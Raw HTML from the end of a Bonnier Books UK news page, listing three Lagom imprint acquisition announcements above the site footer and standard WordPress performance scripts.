https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-320x240.png 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-576x432.png 576w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08.png"><noscript><img width="720" height="540" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08.png" class="news-and-media-card__image webpexpress-processed" alt="" srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08.png 870w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-768x576.png 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-150x112.png 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-250x187.png 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-170x127.png 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-320x240.png 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/Screenshot-2024-03-25-at-12.05.08-576x432.png 576w" sizes="(max-width: 720px) 100vw, 720px"></noscript></picture>	</div>
	<article class="news-and-media-card__article">
		<div class="news-and-media-card__meta">
	<p class="news-and-media-card__post-date">24th March 2024</p>
	<span  class="news-and-media-card__meta-space"></span>
	<p class="news-and-media-card__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 3 min read</p></div>
		<p class="news-and-media-card__headline">Lagom gears up for Great Chat from podcast host Josh Smith</p>
	</article>
</a>

<a class="
news-and-media-card news-and-media-card--lagom  news-and-media-card--acquisitions" href="https://www.bonnierbooks.co.uk/news-and-media/lagom-pre-empts-title-by-financial-psychotherapist-vicky-reynal/">
	<div class="news-and-media-card__image-wrap">
		<picture><source data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-992x745.png.webp 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-768x577.png.webp 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-150x113.png.webp 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-250x188.png.webp 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-170x128.png.webp 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-320x240.png.webp 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-576x433.png.webp 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-1200x901.png.webp 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06.png.webp 1334w" sizes="(max-width: 720px) 100vw, 720px" type="image/webp"><img width="720" height="541" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20541'%3E%3C/svg%3E" class="news-and-media-card__image webpexpress-processed" alt="" data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-992x745.png 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-768x577.png 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-150x113.png 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-250x188.png 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-170x128.png 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-320x240.png 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-576x433.png 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-1200x901.png 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06.png 1334w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-992x745.png"><noscript><img width="720" height="541" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-992x745.png" class="news-and-media-card__image webpexpress-processed" alt="" srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-992x745.png 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-768x577.png 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-150x113.png 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-250x188.png 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-170x128.png 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-320x240.png 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-576x433.png 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06-1200x901.png 1200w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-29-at-16.53.06.png 1334w" sizes="(max-width: 720px) 100vw, 720px"></noscript></picture>	</div>
	<article class="news-and-media-card__article">
		<div class="news-and-media-card__meta">
	<p class="news-and-media-card__post-date">11th March 2024</p>
	<span  class="news-and-media-card__meta-space"></span>
	<p class="news-and-media-card__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 3 min read</p></div>
		<p class="news-and-media-card__headline">Lagom pre-empts title by financial psychotherapist Vicky Reynal</p>
	</article>
</a>

<a class="
news-and-media-card news-and-media-card--lagom  news-and-media-card--acquisitions" href="https://www.bonnierbooks.co.uk/news-and-media/lagom-to-publish-self-love-manual-by-social-media-star-tam-kaur/">
	<div class="news-and-media-card__image-wrap">
		<picture><source data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-992x788.png.webp 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-768x610.png.webp 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-150x120.png.webp 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-250x199.png.webp 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-170x135.png.webp 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-320x254.png.webp 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-576x457.png.webp 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22.png.webp 1000w" sizes="(max-width: 720px) 100vw, 720px" type="image/webp"><img width="720" height="572" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20572'%3E%3C/svg%3E" class="news-and-media-card__image webpexpress-processed" alt="" data-lazy-srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-992x788.png 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-768x610.png 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-150x120.png 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-250x199.png 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-170x135.png 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-320x254.png 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-576x457.png 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22.png 1000w" data-lazy-sizes="(max-width: 720px) 100vw, 720px" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-992x788.png"><noscript><img width="720" height="572" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-992x788.png" class="news-and-media-card__image webpexpress-processed" alt="" srcset="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-992x788.png 992w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-768x610.png 768w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-150x120.png 150w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-250x199.png 250w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-170x135.png 170w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-320x254.png 320w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22-576x457.png 576w, https://www.bonnierbooks.co.uk/wp-content/uploads/2024/02/Screenshot-2024-02-19-at-15.36.22.png 1000w" sizes="(max-width: 720px) 100vw, 720px"></noscript></picture>	</div>
	<article class="news-and-media-card__article">
		<div class="news-and-media-card__meta">
	<p class="news-and-media-card__post-date">19th February 2024</p>
	<span  class="news-and-media-card__meta-space"></span>
	<p class="news-and-media-card__read-time"><svg class="icon icon--m" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9 16.1875C12.4173 16.1875 15.1875 13.4173 15.1875 10C15.1875 6.58274 12.4173 3.8125 9 3.8125C5.58274 3.8125 2.8125 6.58274 2.8125 10C2.8125 13.4173 5.58274 16.1875 9 16.1875Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M9 10.0001L11.7842 7.21582" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /><path d="M7.3125 1.5625H10.6875" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></svg> 3 min read</p></div>
		<p class="news-and-media-card__headline">Lagom to publish self-love manual by social media star Tam Kaur </p>
	</article>
</a>

		</div>
	</div>
</section>
	</main>
				<div class="newsletter-signup-tab" id="newsletter-signup-tab">
	<div class="newsletter-signup-tab__wrapper">
		<button class="newsletter-signup-tab__button" type="button" aria-label="Open newsletter signup">
			<span class="newsletter-signup-tab__text">Join our mailing list</span>
		</button>
		<button class="newsletter-signup-tab__dismiss" type="button" aria-label="Dismiss newsletter signup">
			<svg class="newsletter-signup-tab__dismiss-icon" width="20" height="20" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M25 7L7 25" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" />
				<path d="M25 25L7 7" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" />
			</svg>
		</button>
	</div>
</div>		
<footer class="footer" role="contentinfo"
		aria-label="Footer">
	<div class="footer__inner">
		<div class="footer__grid">
			<div class="footer__logo-and-social">
				<a class="footer__logo-link" href="https://www.bonnierbooks.co.uk" aria-label="Company logo"><div class="footer__logo"><img width="1280" height="313" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20313'%3E%3C/svg%3E" data-lazy-src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /><noscript><img width="1280" height="313" src="https://www.bonnierbooks.co.uk/wp-content/uploads/2026/01/bonnier_logo.webp" /></noscript></div></a>				<ul class="social-icons">
										<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books Twitter page"
					target="_blank" rel="noopener" href="https://twitter.com/bonnierbooks_uk">
					<svg class="icon icon--l social-icons__twitter-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-twitter"></use>
					</svg>
				</a>
			</li>
																			<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books Instagram page"
					target="_blank" rel="noopener" href="https://www.instagram.com/bonnierbooks_uk/">
					<svg class="icon icon--l social-icons__instagram-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-instagram"></use>
					</svg>
				</a>
			</li>
												<li class="social-icons__icon">
				<a
					title="Click to visit the Bonnier Books LinkedIn page"
					target="_blank" rel="noopener" href="https://www.linkedin.com/company/bonnier-books-uk/">
					<svg class="icon icon--l social-icons__linkedin-icon">
						<use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-linkedin"></use>
					</svg>
				</a>
			</li>
			</ul>
			</div>
			<div class="footer__menu-wrap footer__menu-wrap--key-links">
				<p class="footer__menu-heading">Key links</p>
				<nav class="menu-key-links-container"><ul id="menu-key-links" class="footer__key-links"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-117"><a href="https://www.bonnierbooks.co.uk/">Home</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.bonnierbooks.co.uk/imprints/">Imprints</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.bonnierbooks.co.uk/careers/">Careers</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://www.bonnierbooks.co.uk/careers/work-in-publishing/">Work in publishing</a></li>
<li id="menu-item-6894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6894"><a href="https://www.bonnierbooks.co.uk/book-resources/">Resources</a></li>
<li id="menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3484"><a href="https://www.bonnierbooks.co.uk/about-us/sustainability/">Sustainability </a></li>
<li id="menu-item-8673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8673"><a href="https://www.bonnierbooks.co.uk/distribution/">Distribution</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.bonnierbooks.co.uk/contact-us/">Contact us</a></li>
</ul></nav>			</div>
			<div class="footer__menu-wrap footer__menu-wrap--policies">
				<p class="footer__menu-heading">Policies</p>
				<nav class="menu-policies-rights-container"><ul id="menu-policies-rights" class="footer__policies"><li id="menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4084"><a href="https://www.bonnierbooks.co.uk/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3010"><a target="_blank" href="https://www.bonnierbooks.co.uk/wp-content/uploads/2022/11/UK-Tax-StrategyFINAL.pdf">UK Tax Strategy</a></li>
<li id="menu-item-3011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3011"><a href="https://www.bonnierbooks.co.uk/wp-content/uploads/2024/03/2022_Paper-Commitments-Guidelines-.pdf">Paper Sourcing Policy</a></li>
<li id="menu-item-3012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3012"><a href="https://www.bonnierbooks.co.uk/wp-content/uploads/2025/07/Bonnier-Books-UK-Modern-Slavery-Statement-2024_signed.pdf">Modern Slavery Statement</a></li>
<li id="menu-item-3013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3013"><a href="https://www.bonnierbooks.co.uk/terms-of-use/bonnier-books-privacy-notice/">Bonnier Books Privacy Notice</a></li>
</ul></nav>			</div>
			<div class="footer__menu-wrap footer__menu-wrap--policies">
				<p class="footer__menu-heading">Rights &amp; catalogues</p>
				<nav class="menu-rights-catalogues-container"><ul id="menu-rights-catalogues" class="footer__policies"><li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3006"><a href="https://www.bonnierbooks.co.uk/rights-guides/">Rights guides</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3005"><a href="https://www.bonnierbooks.co.uk/international-sales-catalogue/">International sales catalogue</a></li>
<li id="menu-item-4226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4226"><a href="https://www.bonnierbooks.co.uk/childrens-sales-catalogue/">Children’s sales catalogue</a></li>
<li id="menu-item-4944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4944"><a href="https://www.bonnierbooks.co.uk/childrens-rights-guides/">Children’s rights guides</a></li>
</ul></nav>			</div>
		</div>
	</div>
	<div class="footer__copyright">
		<div class="footer__inner">
			<div class="footer__copyright-grid">
				<p class="footer__slogan"></p>
								<p class="footer__copyright-text">Copyright © 2024 Bonnier Books. All Rights Reserved.</p>
			</div>
		</div>
	</div>
</footer>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/the-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/plugins/simple-redirection-for-contact-form-7/public/js/dck-cf7-simple-redirection-public.min.js?ver=1.0.2" id="dck-cf7-simple-redirection-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script src="https://www.bonnierbooks.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
});</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.bonnierbooks.co.uk","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="ed-boilerplate-theme_theme-js-js-extra">
var ajax_params = {"ajaxurl":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","ajaxNonce":"7179bbbb15"};
</script>
<script src="https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/js/scripts.js?ver=1764161327" id="ed-boilerplate-theme_theme-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.bonnierbooks.co.uk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		<script async='async' src='https://static.srcspot.com/libs/letta.js' type='application/javascript'></script>
